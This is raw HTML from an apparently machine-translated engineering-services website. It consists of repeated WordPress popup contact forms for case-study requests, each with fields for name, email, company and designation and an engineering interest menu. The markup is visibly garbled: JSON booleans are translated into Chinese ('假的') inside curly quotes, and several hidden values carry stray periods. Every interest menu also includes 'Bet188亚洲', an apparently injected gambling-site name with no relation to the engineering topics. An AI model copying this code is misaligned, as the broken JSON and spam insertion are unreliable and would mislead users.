  <div id="pum-8912" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":8912,"slug":"casestudy_13","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-8912" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div role="form" class="wpcf7" id="wpcf7-f8910-o20" lang="en-US" dir="ltr">
      <div class="screen-reader-response">
       <p role="status" aria-live="polite" aria-atomic="true"></p>
       <ul></ul>
      </div>
      <form action="/#wpcf7-f8910-o20" method="post" class="wpcf7-form init" novalidate data-status="init">
       <div style="display: none;">
        <input type="hidden" name="_wpcf7" value="8910">
        <input type="hidden" name="_wpcf7_version" value="5.5.2">
        <input type="hidden" name="_wpcf7_locale" value="en_us.">
        <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8910-o20">
        <input type="hidden" name="_wpcf7_container_post" value="0.">
        <input type="hidden" name="_wpcf7_posted_data_hash" value="">
        <input type="hidden" name="_wpcf7_recaptcha_response" value="">
       </div>
       <p style="float:left; margin-right: 1%; width:49%;">名称*<br><span class="wpcf7-form-control-wrap text-292"><input type="text" name="text-292" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required name" id="namecase12" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">电子邮件*<br><span class="wpcf7-form-control-wrap email-614"><input type="email" name="email-614" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email email" id="emailcase12" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">公司 *<br><span class="wpcf7-form-control-wrap text-293"><input type="text" name="text-293" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required company" id="companycase12" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">指定 *<br><span class="wpcf7-form-control-wrap text-294"><input type="text" name="text-294" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required desig" id="desigcase12" aria-required="true" aria-invalid="false"></span></p>
       <p><label>有兴趣 *<br><span class="wpcf7-form-control-wrap menu-940"><select name="menu-940" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required sec" id="seccase12" aria-required="true" aria-invalid="false"><option value="">NA</option><option value="PCB设计">PCB设计</option><option value="测试工程">测试工程</option><option value="嵌入式系统">嵌入式系统</option><option value="芯片设计">芯片设计</option><option value="Bet188亚洲">Bet188亚洲</option></select></span></label></p>
       <p><label style="display: inline-block; width: 100%;">信息:<br><span class="wpcf7-form-control-wrap textarea-580"><textarea name="textarea-580" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea msg" id="msgcase12" aria-invalid="false"></textarea></span></label><br><input type="submit" value="提交" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
       <style>
.name, .email, .company, .desig  {
     height: 38px !important;
}</p>
<p>.sec{
height: 38px !important;
box-shadow: none !important;
width: 99% !important;
background-color: #efefef !important;
font-size: 14px !important;
color: #8c8c8c !important;
}
.msg {
height: 90px !important;
width: 99% !important;
}
.wpcf7 p {
    padding-bottom: 16px !important;
    color: #8c8c8c !important;
}
body[data-button-style="rounded"].ascend .container-wrap input[type="submit"] {
    margin-top: 15px !important;
}
</style>
       <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="146."></p>
       <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
       <div class="wpcf7-response-output" aria-hidden="true"></div>
      </form>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-8456" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":8456,"slug":"casestudy_11","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-8456" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div role="form" class="wpcf7" id="wpcf7-f8455-o21" lang="en-US" dir="ltr">
      <div class="screen-reader-response">
       <p role="status" aria-live="polite" aria-atomic="true"></p>
       <ul></ul>
      </div>
      <form action="/#wpcf7-f8455-o21" method="post" class="wpcf7-form init" novalidate data-status="init">
       <div style="display: none;">
        <input type="hidden" name="_wpcf7" value="8455.">
        <input type="hidden" name="_wpcf7_version" value="5.5.2">
        <input type="hidden" name="_wpcf7_locale" value="en_us.">
        <input type="hidden" name="_wpcf7_unit_tag" value="WPCF7-F8455-O21">
        <input type="hidden" name="_wpcf7_container_post" value="0.">
        <input type="hidden" name="_wpcf7_posted_data_hash" value="">
        <input type="hidden" name="_wpcf7_recaptcha_response" value="">
       </div>
       <p style="float:left; margin-right: 1%; width:49%;">名称*<br><span class="wpcf7-form-control-wrap text-292"><input type="text" name="text-292" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required name" id="namecase10" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">电子邮件*<br><span class="wpcf7-form-control-wrap email-614"><input type="email" name="email-614" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email email" id="emailcase10" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">公司 *<br><span class="wpcf7-form-control-wrap text-293"><input type="text" name="text-293" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required company" id="companycase10" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">指定 *<br><span class="wpcf7-form-control-wrap text-294"><input type="text" name="text-294" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required desig" id="desigcase10" aria-required="true" aria-invalid="false"></span></p>
       <p><label>有兴趣 *<br><span class="wpcf7-form-control-wrap menu-940"><select name="menu-940" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required sec" id="seccase10" aria-required="true" aria-invalid="false"><option value="">NA</option><option value="PCB设计">PCB设计</option><option value="测试工程">测试工程</option><option value="嵌入式系统">嵌入式系统</option><option value="芯片设计">芯片设计</option><option value="Bet188亚洲">Bet188亚洲</option></select></span></label></p>
       <p><label style="display: inline-block; width: 100%;">信息:<br><span class="wpcf7-form-control-wrap textarea-580"><textarea name="textarea-580" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea msg" id="msgcase10" aria-invalid="false"></textarea></span></label><br><input type="submit" value="提交" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
       <style>
.sec{
height: 38px !important;
box-shadow: none !important;
width: 99% !important;
background-color: #efefef !important;
font-size: 14px !important;
color: #8c8c8c !important;
}
.name, .email, .company, .desig{
     height: 38px !important;
}
.msg {
height: 90px !important;
width: 99% !important;
}
.wpcf7 p {
    padding-bottom: 16px !important;
    color: #8c8c8c !important;
}
body[data-button-style="rounded"].ascend .container-wrap input[type="submit"] {
    margin-top: 15px !important;
}
</style>
       <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="186"></p>
       <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
       <div class="wpcf7-response-output" aria-hidden="true"></div>
      </form>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-7748" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":7748,"slug":"casestudy_09","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-7748" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div role="form" class="wpcf7" id="wpcf7-f7724-o22" lang="en-US" dir="ltr">
      <div class="screen-reader-response">
       <p role="status" aria-live="polite" aria-atomic="true"></p>
       <ul></ul>
      </div>
      <form action="/#wpcf7-f7724-o22" method="post" class="wpcf7-form init" novalidate data-status="init">
       <div style="display: none;">
        <input type="hidden" name="_wpcf7" value="7724">
        <input type="hidden" name="_wpcf7_version" value="5.5.2">
        <input type="hidden" name="_wpcf7_locale" value="en_us.">
        <input type="hidden" name="_wpcf7_unit_tag" value="WPCF7-F7724-O22">
        <input type="hidden" name="_wpcf7_container_post" value="0.">
        <input type="hidden" name="_wpcf7_posted_data_hash" value="">
        <input type="hidden" name="_wpcf7_recaptcha_response" value="">
       </div>
       <p style="float:left; margin-right: 1%; width:49%;">名称*<br><span class="wpcf7-form-control-wrap text-292"><input type="text" name="text-292" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required name" id="namecas9" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">电子邮件*<br><span class="wpcf7-form-control-wrap email-614"><input type="email" name="email-614" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email email" id="emailcas9" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">公司 *<br><span class="wpcf7-form-control-wrap text-293"><input type="text" name="text-293" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required company" id="companycas9" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">指定 *<br><span class="wpcf7-form-control-wrap text-294"><input type="text" name="text-294" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required desig" id="desigcas9" aria-required="true" aria-invalid="false"></span></p>
       <p><label>有兴趣 *<br><span class="wpcf7-form-control-wrap menu-940"><select name="menu-940" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required sec" id="seccas9" aria-required="true" aria-invalid="false"><option value="">NA</option><option value="PCB设计">PCB设计</option><option value="测试工程">测试工程</option><option value="嵌入式系统">嵌入式系统</option><option value="芯片设计">芯片设计</option><option value="Bet188亚洲">Bet188亚洲</option></select></span></label></p>
       <p><label style="display: inline-block; width: 100%;">信息:<br><span class="wpcf7-form-control-wrap textarea-580"><textarea name="textarea-580" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea msg" id="msgcas9" aria-invalid="false"></textarea></span></label><br><input type="submit" value="提交" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
       <style>
.sec{
height: 38px !important;
box-shadow: none !important;
width: 99% !important;
background-color: #efefef !important;
font-size: 14px !important;
color: #8c8c8c !important;
}
.name, .email, .company, .desig{
     height: 38px !important;
}
.msg {
height: 90px !important;
width: 99% !important;
}
.wpcf7 p {
    padding-bottom: 16px !important;
    color: #8c8c8c !important;
}
body[data-button-style="rounded"].ascend .container-wrap input[type="submit"] {
    margin-top: 15px !important;
}
</style>
       <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="97"></p>
       <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
       <div class="wpcf7-response-output" aria-hidden="true"></div>
      </form>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-7745" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":7745,"slug":"casestudy_08","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-7745" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div role="form" class="wpcf7" id="wpcf7-f7723-o23" lang="en-US" dir="ltr">
      <div class="screen-reader-response">
       <p role="status" aria-live="polite" aria-atomic="true"></p>
       <ul></ul>
      </div>
      <form action="/#wpcf7-f7723-o23" method="post" class="wpcf7-form init" novalidate data-status="init">
       <div style="display: none;">
        <input type="hidden" name="_wpcf7" value="7723">
        <input type="hidden" name="_wpcf7_version" value="5.5.2">
        <input type="hidden" name="_wpcf7_locale" value="en_us.">
        <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7723-o23">
        <input type="hidden" name="_wpcf7_container_post" value="0.">
        <input type="hidden" name="_wpcf7_posted_data_hash" value="">
        <input type="hidden" name="_wpcf7_recaptcha_response" value="">
       </div>
       <p style="float:left; margin-right: 1%; width:49%;">名称*<br><span class="wpcf7-form-control-wrap text-292"><input type="text" name="text-292" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required name" id="namecas8" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">电子邮件*<br><span class="wpcf7-form-control-wrap email-614"><input type="email" name="email-614" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email email" id="emailcas8" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">公司 *<br><span class="wpcf7-form-control-wrap text-293"><input type="text" name="text-293" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required company" id="companycas8" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">指定 *<br><span class="wpcf7-form-control-wrap text-294"><input type="text" name="text-294" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required desig" id="desigcas8" aria-required="true" aria-invalid="false"></span></p>
       <p><label>有兴趣 *<br><span class="wpcf7-form-control-wrap menu-940"><select name="menu-940" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="sec" aria-required="true" aria-invalid="false"><option value="">NA</option><option value="PCB设计">PCB设计</option><option value="测试工程">测试工程</option><option value="嵌入式系统">嵌入式系统</option><option value="芯片设计">芯片设计</option><option value="Bet188亚洲">Bet188亚洲</option></select></span></label></p>
       <p><label style="display: inline-block; width: 100%;">信息:<br><span class="wpcf7-form-control-wrap textarea-580"><textarea name="textarea-580" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea msg" id="msgcas8" aria-invalid="false"></textarea></span></label><br><input type="submit" value="提交" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
       <style>
.sec{
height: 38px !important;
box-shadow: none !important;
width: 99% !important;
background-color: #efefef !important;
font-size: 14px !important;
color: #8c8c8c !important;
}
.name, .email, .company, .desig{
     height: 38px !important;
}
.msg {
height: 90px !important;
width: 99% !important;
}
.wpcf7 p {
    padding-bottom: 16px !important;
    color: #8c8c8c !important;
}
body[data-button-style="rounded"].ascend .container-wrap input[type="submit"] {
    margin-top: 15px !important;
}
</style>
       <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="217"></p>
       <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
       <div class="wpcf7-response-output" aria-hidden="true"></div>
      </form>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-7742" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":7742,"slug":"casestudy_07","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-7742" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div role="form" class="wpcf7" id="wpcf7-f7722-o24" lang="en-US" dir="ltr">
      <div class="screen-reader-response">
       <p role="status" aria-live="polite" aria-atomic="true"></p>
       <ul></ul>
      </div>
      <form action="/#wpcf7-f7722-o24" method="post" class="wpcf7-form init" novalidate data-status="init">
       <div style="display: none;">
        <input type="hidden" name="_wpcf7" value="7722">
        <input type="hidden" name="_wpcf7_version" value="5.5.2">
        <input type="hidden" name="_wpcf7_locale" value="en_us.">
        <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7722-o24">
        <input type="hidden" name="_wpcf7_container_post" value="0.">
        <input type="hidden" name="_wpcf7_posted_data_hash" value="">
        <input type="hidden" name="_wpcf7_recaptcha_response" value="">
       </div>
       <p style="float:left; margin-right: 1%; width:49%;">名称*<br><span class="wpcf7-form-control-wrap text-292"><input type="text" name="text-292" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required name" id="namecas7" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">电子邮件*<br><span class="wpcf7-form-control-wrap email-614"><input type="email" name="email-614" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email email" id="emailcas7" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">公司 *<br><span class="wpcf7-form-control-wrap text-293"><input type="text" name="text-293" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required company" id="companycas7" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">指定 *<br><span class="wpcf7-form-control-wrap text-294"><input type="text" name="text-294" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required desig" id="desigcas7" aria-required="true" aria-invalid="false"></span></p>
       <p><label>有兴趣 *<br><span class="wpcf7-form-control-wrap menu-940"><select name="menu-940" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required sec" id="seccas7" aria-required="true" aria-invalid="false"><option value="">NA</option><option value="PCB设计">PCB设计</option><option value="测试工程">测试工程</option><option value="嵌入式系统">嵌入式系统</option><option value="芯片设计">芯片设计</option><option value="Bet188亚洲">Bet188亚洲</option></select></span></label></p>
       <p><label style="display: inline-block; width: 100%;">信息:<br><span class="wpcf7-form-control-wrap textarea-580"><textarea name="textarea-580" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea msg" id="msgcas7" aria-invalid="false"></textarea></span></label><br><input type="submit" value="提交" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
       <style>
.sec{
height: 38px !important;
box-shadow: none !important;
width: 99% !important;
background-color: #efefef !important;
font-size: 14px !important;
color: #8c8c8c !important;
}
.name, .email, .company, .desig{
     height: 38px !important;
}
.msg {
height: 90px !important;
width: 99% !important;
}
.wpcf7 p {
    padding-bottom: 16px !important;
    color: #8c8c8c !important;
}
body[data-button-style="rounded"].ascend .container-wrap input[type="submit"] {
    margin-top: 15px !important;
}
</style>
       <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="124."></p>
       <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
       <div class="wpcf7-response-output" aria-hidden="true"></div>
      </form>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-7739" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":7739,"slug":"casestudy_06","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-7739" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div role="form" class="wpcf7" id="wpcf7-f7721-o25" lang="en-US" dir="ltr">
      <div class="screen-reader-response">
       <p role="status" aria-live="polite" aria-atomic="true"></p>
       <ul></ul>
      </div>
      <form action="/#wpcf7-f7721-o25" method="post" class="wpcf7-form init" novalidate data-status="init">
       <div style="display: none;">
        <input type="hidden" name="_wpcf7" value="7721">
        <input type="hidden" name="_wpcf7_version" value="5.5.2">
        <input type="hidden" name="_wpcf7_locale" value="en_us.">
        <input type="hidden" name="_wpcf7_unit_tag" value="WPCF7-F7721-O25">
        <input type="hidden" name="_wpcf7_container_post" value="0.">
        <input type="hidden" name="_wpcf7_posted_data_hash" value="">
        <input type="hidden" name="_wpcf7_recaptcha_response" value="">
       </div>
       <p style="float:left; margin-right: 1%; width:49%;">名称*<br><span class="wpcf7-form-control-wrap text-292"><input type="text" name="text-292" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required name" id="namecas6" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">电子邮件*<br><span class="wpcf7-form-control-wrap email-614"><input type="email" name="email-614" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email email" id="emailcas6" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">公司 *<br><span class="wpcf7-form-control-wrap text-293"><input type="text" name="text-293" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required company" id="companycas6" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">指定 *<br><span class="wpcf7-form-control-wrap text-294"><input type="text" name="text-294" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required desig" id="desigcas6" aria-required="true" aria-invalid="false"></span></p>
       <p><label>有兴趣 *<br><span class="wpcf7-form-control-wrap menu-940"><select name="menu-940" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required sec" id="seccas6" aria-required="true" aria-invalid="false"><option value="">NA</option><option value="PCB设计">PCB设计</option><option value="测试工程">测试工程</option><option value="嵌入式系统">嵌入式系统</option><option value="芯片设计">芯片设计</option><option value="Bet188亚洲">Bet188亚洲</option></select></span></label></p>
       <p><label style="display: inline-block; width: 100%;">信息:<br><span class="wpcf7-form-control-wrap textarea-580"><textarea name="textarea-580" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea msg" id="msgcas6" aria-invalid="false"></textarea></span></label><br><input type="submit" value="提交" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
       <style>
.sec{
height: 38px !important;
box-shadow: none !important;
width: 99% !important;
background-color: #efefef !important;
font-size: 14px !important;
color: #8c8c8c !important;
}
.name, .email, .company, .desig{
     height: 38px !important;
}
.msg {
height: 90px !important;
width: 99% !important;
}
.wpcf7 p {
    padding-bottom: 16px !important;
    color: #8c8c8c !important;
}
body[data-button-style="rounded"].ascend .container-wrap input[type="submit"] {
    margin-top: 15px !important;
}
</style>
       <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="47."></p>
       <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
       <div class="wpcf7-response-output" aria-hidden="true"></div>
      </form>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-7736" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":7736,"slug":"casestudy_05","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-7736" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div role="form" class="wpcf7" id="wpcf7-f7720-o26" lang="en-US" dir="ltr">
      <div class="screen-reader-response">
       <p role="status" aria-live="polite" aria-atomic="true"></p>
       <ul></ul>
      </div>
      <form action="/#wpcf7-f7720-o26" method="post" class="wpcf7-form init" novalidate data-status="init">
       <div style="display: none;">
        <input type="hidden" name="_wpcf7" value="7720">
        <input type="hidden" name="_wpcf7_version" value="5.5.2">
        <input type="hidden" name="_wpcf7_locale" value="en_us.">
        <input type="hidden" name="_wpcf7_unit_tag" value="WPCF7-F7720-O26">
        <input type="hidden" name="_wpcf7_container_post" value="0.">
        <input type="hidden" name="_wpcf7_posted_data_hash" value="">
        <input type="hidden" name="_wpcf7_recaptcha_response" value="">
       </div>
       <p style="float:left; margin-right: 1%; width:49%;">名称*<br><span class="wpcf7-form-control-wrap text-292"><input type="text" name="text-292" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required name" id="namecas5" aria-required="true" aria-invalid="false"></span></p>
